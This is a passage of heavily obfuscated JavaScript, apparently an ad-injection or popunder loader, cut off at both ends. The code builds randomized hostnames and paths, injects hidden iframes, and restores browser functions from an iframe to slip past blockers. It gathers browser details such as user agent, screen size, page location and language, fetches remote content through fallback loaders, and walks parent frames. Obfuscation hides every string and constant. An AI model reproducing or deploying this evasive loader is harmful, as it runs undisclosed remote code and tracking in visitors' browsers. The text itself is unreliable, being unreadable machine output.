$.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bF;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fH]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cD;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.aw](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fh,$.fg,$.Da,u,$.fx,d[$.Cb][$.al][$.ca][$.ci]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bn](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bD]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.aw](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.al][$.ca][$.ci]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.eu);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cA](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bh]($.BC)*e;break;case $.BC:var e=M[$.fH](r+$.x,$.Gb);break;}}},$.eb)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bh]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bc*i[$.Ei]%$.cg,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cA](function(n,t){return(n<<$.GI)-n+t[$.bh]($.BC)&$.cg;},$.BC);},t.z=function(){return[i[$.Bl],$.ai][$.ah]($.cG);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.dh]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.dh]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=T(c[$.Hm](m)[$.dH](),$.Gf)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dm](function(n){return n[$.fa]($.fc);}),u=e[$.Hm](l)[$.bD](),o=new P(u)[$.ec]()[$.Hm](w),i=o[$.dH](),c=o[$.dH]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bI]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fj);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dj]),($.BC,e._n)(window[$.be][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.ca][$.ci]),($.BC,e.gn)(navigator[$.dq]||navigator[$.ek])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bI],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fv+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.ca][$.ci],u=new window[$.cH]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bf]($.cI,e),u[$.bz]=function(){r[$.DE]=u[$.eH](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.bx]();break;case $.Bu:r.id=t[$.bI];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ax]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bo]||t[$.cc]||r[$.cc],u=window[$.bp]||t[$.cd]||r[$.cd],o=t[$.bq]||r[$.bq]||$.BC,i=t[$.br]||r[$.br]||$.BC,c=n[$.bd](),f=c[$.ai]+(e-o),a=c[$.ax]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bC]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.aw](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dA]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cA](function(n,t){return n[$.cr](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.ay]=c[$.Ea],t[$.az]=i.B,t[$.bA]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bB+($.x===i.k?$.cw:$.cy)+$.dd+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bn](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.by].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.by].fp||(n[$.y][$.k][$.by].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bi]=n,a[$.Fl]=t,a[$.bj]=r,a[$.bk]=f?f[$.bk]:u,a[$.bl]=i,a[$.bm]=e,(a[$.bt]=o)&&o[$.dG]&&(a[$.dG]=o[$.dG]),l[$.aw](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.aw](a);}catch(n){}break;case $.x:n[t][$.aw](a);break;case $.BC:var t=n[$.y][$.k][$.by].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.by].fp||d,f=window[c][$.ae](function(n){return n[$.bj]===r&&n[$.bk];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.aw](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bj]===t&&r[e][$.bi]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bj]);});break;case $.BC:var t=n[$.y][$.k][$.by].fp||d,r=n[t]||[];break;}}})[$.cA](function(n,t){return n[$.cr](t);},[])[$.l](function(n){try{n[$.bt].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.by].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bD]();o&&o!==o[$.ai]&&o[$.ai][$.be][$.s];)v[$.aw](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.Hn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.di;break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dk+k(n);break;case $.BC:($.BC,v[$.Eb])($.ap);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.zn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.eJ+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cE](function(n){return n;})[$.fG](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.gJ)[$.cE](function(n){return B[y]=c,n;})[$.fG](function(){return i&&!($.BC,f.F)()&&t[$.gf](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dH]();break;}}}(o,n,t,r,e,u)[$.cE](function(n){return n&&n[$.DE]?n:$.$($.ee,$.eg,$.DE,n);});break;case $.x:var o=(r=r?r[$.cv]():$.Bn)&&r!==a.Yn?[][$.cr](b):(i=[B[y]][$.cr](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.av),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.dJ+n:o[$.Ju](n)?$.Hi+window[$.ca][$.fd]+n:window[$.ca][$.ci][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cr](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ed][$.A];break;case $.BC:var r=[][$.dm][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.al]=window,void $.BC!==window[$.be]&&(e[$.cj]=window[$.be])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.am]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bn](t),e[$.al]=window[$.ai],e[$.Jq]=e[$.al][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.ef]=e[$.Jq][$.a][$.Cc],e[$.ef][$.m][$.q]&&$.IJ!==e[$.ef][$.m][$.q]||(e[$.ef][$.m][$.q]=$.fy),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cB);}catch(n){$.eE==typeof window&&(r=window);}break;case $.BC:var 